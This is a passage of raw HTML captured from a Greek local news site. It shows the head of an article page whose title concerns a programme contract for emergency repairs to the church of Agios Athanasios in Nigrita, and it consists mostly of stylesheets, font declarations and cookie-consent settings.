

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maslarinos.gr/%CF%80%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE-%CF%83%CF%8D%CE%BC%CE%B2%CE%B1%CF%83%CE%B7-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B9%CF%82-%CE%AD%CE%BA%CF%84%CE%B1%CE%BA/
body_size: 28418
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>Προγραμματική σύμβαση για τις «Έκτακτες εργασίες συντήρησης και επισκευής Ι.Ν. του Αγίου Αθανασίου Νιγρίτας Δήμου Βισαλτίας» &#8211; Μασλαρινός</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Μασλαρινός" href="https://www.maslarinos.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maslarinos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maslarinos.gr%2F%25cf%2580%25cf%2581%25ce%25bf%25ce%25b3%25cf%2581%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25cf%2583%25cf%258d%25ce%25bc%25ce%25b2%25ce%25b1%25cf%2583%25ce%25b7-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ad%25ce%25ba%25cf%2584%25ce%25b1%25ce%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maslarinos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maslarinos.gr%2F%25cf%2580%25cf%2581%25ce%25bf%25ce%25b3%25cf%2581%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25cf%2583%25cf%258d%25ce%25bc%25ce%25b2%25ce%25b1%25cf%2583%25ce%25b7-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ad%25ce%25ba%25cf%2584%25ce%25b1%25ce%25ba%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
font-family: 'CeraGR-Medium';
font-weight: 400;
src: url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Medium.ttf') format('truetype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Medium.eot?#iefix') format('embedded-opentype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Black.otf') format('OpenType'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Black.eot?#iefix') format('embedded-opentype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Black.svg') format('svg'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/pffuturaneu-extraboldcaps-webfont.ttf') format('truetype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/pffuturaneu-extraboldcaps-webfont.eot?#iefix') format('embedded-opentype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Medium.svg') format('svg');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.maslarinos.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maslarinos.gr/wp-content/cache/wpfc-minified/2ygyb96b/40err.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}
/*# sourceURL=https://www.maslarinos.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='custom-style-css' href='https://www.maslarinos.gr/wp-content/plugins/candidates6/custom.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.maslarinos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='materialize-css' href='https://www.maslarinos.gr/wp-content/plugins/rselements/assets/css/materialize.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rsaddons-floaticon-css' href='https://www.maslarinos.gr/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='headding-title-css' href='https://www.maslarinos.gr/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rsaddons-pro-css' href='https://www.maslarinos.gr/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='boostrap-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-all-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/all.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.maslarinos.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='remixicon-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/fonts/remixicon.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='uicons-regular-rounded-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/uicons-regular-rounded.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/slick.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.maslarinos.gr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='medicum-style-default-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/default.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='medicum-style-responsive-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/responsive.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='medicum-style-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maslarinos.gr/wp-content/cache/wpfc-minified/8u4qn9he/40err.css" media="all"/>
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%26display%3Dswap%7CCormorant+Garamond%3A400%2C500%2C600%2C700%26display%3Dswap&#038;ver=1.0.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://www.maslarinos.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maslarinos.gr/wp-content/cache/wpfc-minified/8kx6omah/40err.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1698150528" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1698150528" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1698150528" /></noscript><script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.maslarinos.gr","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des 